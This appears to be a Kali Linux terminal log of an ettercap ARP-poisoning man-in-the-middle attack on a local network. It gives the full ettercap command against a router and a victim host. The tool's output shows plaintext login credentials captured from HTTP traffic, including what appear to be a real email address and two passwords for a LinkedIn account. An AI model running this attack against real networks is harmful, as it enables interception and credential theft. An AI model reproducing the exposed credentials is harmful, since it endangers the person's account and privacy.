 (root㉿kali)-[/home/kali]
# ettercap -Tq -M arp:remote -i wlan0 -S /192.168.1.1// /192.168.1.146//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
wlan0 → 00:C0:CA:99:57:74
192.168.1.99/255.255.255.0
fe80::a31a:1169:13e2:27db/64
2600:6c56:7df0:8cf0:8ca5:997b:b184:a9cc/64
2600:6c56:7df0:8cf0::1294/128
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.1 88:DE:7C:69:52:84
GROUP 2 : 192.168.1.146 70:C9:4E:48:B9:5D
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 199.232.121.140:80 → USER: dummy PASS: dummy INFO: http://www.reddit.com/login/?dest=https://www.reddit.co
m/
CONTENT: username=dummy&password=dummy&otp=&otp-type=app
HTTP : 13.107.42.14:80 → USER: dharmatejak73@gmail.com PASS: treNdsetter@1 INFO: http://www.linkedin.com/
CONTENT: loginCsrfParam=e33df5a1-b19a-41f7-85b0-59c05df1858f&session_key=dharmatejak73%40gmail.com&session_password=treNdsetter%401&trk=homepage-basic_signin-form_submit&controlId=d_homepage-guest-home-homepage-basic_signin-form_submit-
button&pageInstance=urn%3Ali%3Apage%3Ad_homepage-guest-home_jsbeacon%3B8FPdS3WBS8%2BUsx0J92kokw%3D%3D
HTTP : 13.107.42.14:80 → USER: dharmatejak73@gmail.com PASS: Boogeyman@1997 INFO: http://www.linkedin.com/checkpoint/lg/login?errorKey=unexpected_error
CONTENT: csrfToken=ajax%3A6880777095865616609&session_key=dharmatejak73%40gmail.com&ac=0&sIdString=68c6f32f-8608-4339-9da3-67640af016a7&parentPageKey=d_checkpoint_lg_consumerLogin&pageInstance=urn%3Ali%3Apage%3Acheckpoint_lg_login_defau